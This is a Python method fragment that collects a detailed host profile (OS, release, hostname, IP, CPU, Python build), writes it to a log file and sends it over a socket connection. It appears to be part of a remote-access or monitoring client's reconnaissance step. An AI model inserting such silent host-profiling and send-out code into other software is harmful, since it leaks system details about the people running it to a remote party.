 def sendHostInfo(self):
    """ Extracting host information """

    host = sys.platform
    self.client.send(host.encode("utf-8"))
    # Make a Dictionary
    sys_info = {
        "Platform": platform.system(),
        "Platform Release": platform.release(),
        "Platform Version": platform.version(),
        "Platform Architecture": platform.architecture(),
        "Machine Type": platform.machine(),
        "Platform Node": platform.node(),
        "Platform Information": platform.platform(),
        "ALL": platform.uname(),
        "HostName": socket.gethostname(),
        "Host IP_Address": socket.gethostbyname(socket.gethostname()),
        "CPU": platform.processor(),
        "Python Build": platform.python_build(),
        "Python Compiler": platform.python_compiler(),
        "Python Version": platform.python_version(),
        "Windows Platform": platform.win32_ver()
        #  "OS": os.uname() # os.uname() ONLY SUPPORTED ON LINUX
    }
    cpu = platform.processor()
    system = platform.system()
    machine = platform.machine()

    with open('./logs/info.txt', 'w+') as f:
        for k, v in sys_info.items():
            f.write(str(k) + ' >>> ' + str(v) + '\n\n')

    with open('./logs/info.txt', 'rb+') as f:
        self.client.send(f.read())
    print("CPU: " + cpu + '\n', "System: " + system + '\n', "Machine: " + machine + '\n')
    # input()
    pprint(sys_info)
    # input()
    self.sysinfViaCMDFile()